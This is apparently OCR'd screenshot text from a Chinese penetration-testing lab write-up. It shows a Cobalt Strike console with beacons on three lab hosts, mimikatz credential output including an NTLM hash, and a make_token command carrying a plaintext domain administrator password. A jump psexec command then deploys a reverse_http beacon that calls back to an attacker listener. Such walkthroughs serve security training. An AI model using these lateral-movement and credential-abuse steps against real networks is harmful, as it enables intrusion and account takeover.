 external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 win2008 SYSTEM * DC rundll32.exe 2312 x86 5m
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 655ms
192.168.111.201 10.10.10.201 win2008 SYSTEM * PC rundll32.exe 4036 x86 280ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 监听器X Beacon 10.10.10.10@2312 X
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  3612
  |  TID  3880
  |  LSA Process is now R/W
  |  LUID 0 ; 9493338 (00000000:0090db5a)
  \_ msv1_0   - data copy @ 00000000018DEDA0 : OK !
  \_ kerberos - data copy @ 0000000000BB8718
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000018BEBD8 (16) -> null
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\e837a4f.exe)
[+] host called home, sent: 285891 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service e837a4f on PC
先知社区